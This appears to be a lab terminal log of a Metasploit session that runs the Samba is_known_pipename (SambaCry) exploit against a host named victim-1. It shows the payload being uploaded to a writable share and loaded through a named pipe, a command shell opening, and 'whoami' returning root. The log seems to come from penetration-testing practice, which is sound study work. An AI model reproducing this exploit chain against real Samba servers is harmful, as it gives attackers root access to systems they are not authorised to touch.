 msf5 exploit(linux/samba/is_known_pipename) > run
[*] 192.234.251.3:445 - Using location \\192.234.251.3\exploitable\tmp for the path
[*] 192.234.251.3:445 - Retrieving the remote path of the share 'exploitable'
[*] 192.234.251.3:445 - Share 'exploitable' has server-side path '/
[*] 192.234.251.3:445 - Uploaded payload to \\192.234.251.3\exploitable\tmp\QseUOyIu.so
[*] 192.234.251.3:445 - Loading the payload from server-side path /tmp/QseUOyIu.so using \\PIPE\/tmp/QseUOyIu.so...
[-] 192.234.251.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.234.251.3:445 - Loading the payload from server-side path /tmp/QseUOyIu.so using /tmp/QseUOyIu.so...
[+] 192.234.251.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.234.251.2:42081 -> 192.234.251.3:445) at 2023-04-16 11:21:54 +0000
/bin/bash -i
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:/tmp# whoami
whoami
root
root@victim-1:/tmp#